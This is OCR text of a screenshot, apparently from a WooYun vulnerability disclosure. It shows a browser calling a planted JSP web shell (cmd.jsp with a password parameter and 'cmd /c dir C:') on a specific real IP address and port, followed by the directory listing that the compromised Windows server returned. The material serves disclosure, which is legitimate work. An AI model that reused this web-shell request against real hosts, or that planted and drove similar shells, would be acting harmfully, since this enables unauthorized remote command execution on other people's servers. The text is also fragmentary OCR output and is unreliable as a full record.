 Settings for is - mobile_
111.202.33.107:8080/is/
111.202.33.107:8080/is/cmd.jsp?pwd=023&cmd=cmd%20/c%20dir%20C:
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
驱动器 C 中的卷没有标签。
卷的序列号是 A4E5-2FA2
C:\ 的目录
2014/07/15 10:37
bea
2014/07/06 01:22 293 IBMPostCommands.cmd
2014/07/06 01:19
IBMSGTK
2014/07/06 01:19
IBMToolsCenterSuite
2014/07/05 09:58
IBM_Support
2015/02/04 14:43
Intel
2014/05/31 01:47 546 jpkbd106.reg
2009/07/14 11:20
PerfLogs
2014/07/10 07:04
Program Files
2014/07/15 10:12
Program Files (x86)
2015/05/27 14:08 7,490 TCMP_FeedBack.log
2014/07/15 15:15 121,032 TCMP_FeedBack.log.2014-07-15
2014/07/17 16:59 44,931 TCMP_FeedBack.log.2014-07-17
2014/10/17 09:31 7,490 TCMP_FeedBack.log.2014-10-17
2014/10/28 14:34 7,490 TCMP_FeedBack.log.2014-10-28
2014/11/06 16:34 7,487 TCMP_FeedBack.log.2014-11-06
2014/11/11 10:11 22,470 TCMP_FeedBack.log.2014-11-11
2015/05/08 17:41 22,467 TCMP_FeedBack.log.2015-05-08
2014/07/18 11:40
Users
2014/07/10 07:07
www.wooyun.org